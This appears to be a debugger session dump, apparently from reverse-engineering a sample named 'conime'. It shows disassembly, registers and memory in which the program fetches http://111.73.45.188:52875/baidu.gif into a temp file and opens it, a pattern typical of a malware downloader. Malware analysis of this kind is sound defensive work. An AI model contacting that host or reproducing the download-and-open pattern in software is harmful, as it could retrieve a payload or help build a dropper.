 0040167C . E8 CF070000 call conime.00401E50
00401681 . 85C0 test eax,eax
00401683 . 75 0D jnz short conime.00401692
00401685 > 6A 00 push 0x0
00401687 . 8BCD mov ecx,ebp
00401689 . E8 C2070000 call conime.00401E50
0040168E . 85C0 test eax,eax
00401690 . 74 F3 je short conime.00401685
00401692 > 68 10414000 push conime.00404110 ASCII "C:\Users\HELLO_~1\AppData\Local\Temp\14154140.gif"
00401697 . 68 10404000 push conime.00404010 ASCII "http://111.73.45.188:52875/baidu.gif"
0040169C . 8BCD mov ecx,ebp
0040169E . E8 FD010000 call conime.004018A0
004016A3 . 68 A8454000 push conime.004045A8 mode = "r"
004016A8 . 68 10414000 push conime.00404110 path = "C:\Users\HELLO_~1\AppData\Local\Temp\14154140.gif"
004016AD . E8 CC140000 call <jmp.&MSVCRT.fopen> fopen
004016B2 . 8BD8 mov ebx,eax
004016B4 . 83C4 08 add esp,0x8
004016B7 . 85DB test ebx,ebx
004016B9 . 75 0B jnz short conime.004016C6
004016BB . 5D pop ebp conime.00404010
004016BC . 5B pop ebx conime.00404010
004016BD . 81C4 18030000 add esp,0x318
004016C3 . C2 0400 retn 0x4
004016C6 > 56 push esi kernel32.Sleep
004016C7 . 8D8424 20020 lea eax,dword ptr ss:[esp+0x220]
004016CE . 57 push edi
004016CF . 50 push eax Buffer = NULL
004016D0 . 68 04010000 push 0x104 BufSize = 104 (260.)
004016D5 . FF15 3C30400 call dword ptr ds:[<&KERNEL32.GetTempPat GetTempPathA
004018A0=conime.004018A0
EAX 00000000
ECX 0012F898
EDX 00126957
EBX 0000002F
ESP 0012F330
EBP 0012F898
ESI 7781BA46 kernel32.Sleep
EDI 00000001
EIP 0040169E conime.0040169E
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_WINDOW_HANDLE (00000578
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
地址 HEX 数据 ASCII
00403000 9D 46 32 76 41 0E 37 76 00 00 00 00 31 F7 80 77
00403010 5D 37 82 77 4F 21 82 77 46 BA 81 77 2C 53 83 77
00403020 CB 47 81 77 93 97 81 77 9F A1 81 77 C5 8F 81 77
0012F330 00404010 ASCII "http://111.73.45.188:52875/baidu.gif"
0012F334 00404110 ASCII "C:\Users\HELLO_~1\AppData\Local\Temp\14154140.gif"
0012F338 0012FF14
0012F33C 0000002F